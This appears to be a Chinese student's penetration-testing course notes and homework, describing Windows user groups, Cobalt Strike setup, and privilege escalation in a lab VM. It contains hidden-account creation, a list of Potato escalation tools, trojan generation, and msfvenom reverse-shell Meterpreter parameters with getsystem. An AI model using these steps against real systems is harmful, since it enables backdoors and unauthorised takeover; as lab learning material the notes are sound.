文章目录

一.笔记

1.windows用户权限

System:系统组,拥有管理系统资源的权限,包括文件、目录和注册表等Administrators:管理员组,具有对计算机进行完全访问和操作的权限。

Users:用户组,一般用户的默认组别,拥有较低的系统权限。

Guests:访客组,可以访问计算机上的公共文件夹和打印机,但不能更改配置和安装程序。

Backup Operators:备份操作员组,允许用户备份和还原数据,但不能更改配置安装程序。

Power Users:高级用户组,拥有比一般用户更高的系统权限,但比管理员组权限低。



2.Windows计划任务

-

新建

schtasks /create /tn “My Daily Script” /tr C:\Scripts\MyScript.bat /sc daily /st 09:00 /rl HIGHEST /f -

查询指定名称计划任务

schtasks /query | findstr “My Daily Script” -

删除指定名称计划任务

schtasks /delete /tn “My Daily Script” /f

3.CobaltStrike4.8安装配置

连接

下载插件



4.msf

一句话命令下载msf

启动msf



5.wesng-master

用wes.py工具分析从虚拟机得到的systeminfo

得到其需要的补丁的信息,我们可以根据这些信息去攻击

二.作业



1.安装CS,写安装步骤

(1)安装

配置并启动连接证明安装成功

(2)安装步骤

下载CS压缩包并解压,解压完成可以看到Client和Server两个文件



将Server文件上传到云服务器中

在云服务器进入Server目录用chmod +x teamserver的命令给安装脚本设置执行权限

在云服务器运行 teamserver 脚本,并输入服务器的公网 IP 地址和密码



在本机进入Client文件点击运行Cobalt_Strike_CN.vbs

运行Cobalt_Strike_CN.vbs之后用服务器的公网 IP 地址和密码连接

连接进入后即可进行监听等各种操作

2.总结用户组和用户、windows信息搜集命令

(1)用户和用户组相关命令

-

命令行创建用户,明文输入密码:net user 用户名 passadd

-

删除用户:net user 用户名 del

-

隐藏用户:

(在用户的后面加上$符号)net user 用户名$pass

-

新建用户组:net localgroup 组名 /add

-

删除用户组:net localgroup组名 /del

-

添加用户到组:net localgroup 组名 用户名 /add

-

从组中删除用户:net localgroup 组名 用户名 /del

-

普通用户提权:(也即是将用户添加到管理员组中)net localgroup administrator 用户名 /add

(2)windows信息搜集命令

-

Systeminfo:显示系统的基本信息,包括操作系统版本、CPU、内存、磁盘空间、网络连接等

-

ipconfig:显示当前网络配置信息,包括IP地址、子网掩码、网关等

-

nslookup:查询DNS服务器或解析域名

-

netstat:显示活动的TCP连接、侦听的端口、以太网统计信息等

-

netstat -an:显示所有连接和监听端口的详细列表

-

regedit:打开注册表编辑器,用于高级系统配置和管理

-

secpol.msc:打开本地安全策略,用于管理安全设置和策略

3.总结手工提权思路,土豆提权

(1)手工提权思路

首先用systeminfo等命令收集目标机的系统信息

分析得到的信息,可以用wesng-master等工具,具体分析systeminfo得到目标机的补丁信息

利用需要的补丁来对应得到目标机存在的漏洞

攻击漏洞用相应的方法来进行手工提权



(2)土豆提权

一开始下了好几个各种土豆都无法提权,最后才发现没有用管理员powershell,,,在管理员终端运行.\GodPotato-NET35.exe,提权成功

更多的土豆:

[https://github.com/BeichenDream/BadPotato](https://github.com/BeichenDream/BadPotato" \t "_blank)

[https://github.com/BeichenDream/GodPotato](https://github.com/BeichenDream/GodPotato" \t "_blank)

[https://github.com/CCob/SweetPotato](https://github.com/CCob/SweetPotato" \t "_blank)

[https://github.com/klezVirus/CandyPotato](https://github.com/klezVirus/CandyPotato" \t "_blank)

[https://github.com/antonioCoco/RoguePotato](https://github.com/antonioCoco/RoguePotato" \t "_blank)

[https://github.com/S3cur3Th1sSh1t/MultiPotato](https://github.com/S3cur3Th1sSh1t/MultiPotato" \t "_blank)

[https://github.com/crisprss/RasmanPotato](https://github.com/crisprss/RasmanPotato" \t "_blank)

[https://github.com/wh0amitz/PetitPotato](https://github.com/wh0amitz/PetitPotato" \t "_blank)

[https://github.com/antonioCoco/JuicyPotatoNG](https://github.com/antonioCoco/JuicyPotatoNG" \t "_blank)

[https://github.com/BeichenDream/PrintNotifyPotato](https://github.com/BeichenDream/PrintNotifyPotato" \t "_blank)

[https://github.com/Prepouce/CoercedPotato](https://github.com/Prepouce/CoercedPotato" \t "_blank)





4.用CS插件提权

首先在配置Server的主机上启动

打开CS用正确的用户名密码登录连接

配置监听



生成木马文件

在生成的时候选择刚刚建好的监听

点击生成的exe使目标机上线

上线后尝试自动提权,但是因为版本问题一直失败

把木马上传到虚拟机,点击使虚拟机上线

用插件提权虚拟机,成功





5.MSF提权

msfvenom 工具生成一个用于Windows平台的逆向TCP连接的Meterpreter后门

–platform windows:指定目标平台为Windows

-p windows/meterpreter/reverse_tcp:选择生成Meterpreter后门的payload类型,且为逆向TCP连接类型

LHOST=192.168.37.130:指定接收连接的主机IP地址

LPORT=5555:指定接收连接的端口号,即后门监听的端口号



复制木马文件到apache访问页,在kali linux上启动apache

主机访问相应页面并下载木马文件

启动msf,使用exploit/multi/handler模块,完成相应配置,并用java启动

在主机上启动下载的木马文件,在kali获取sessions进入会话,然后用 getsystem 命令来提升权限,可以看到提权成功

691

691

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?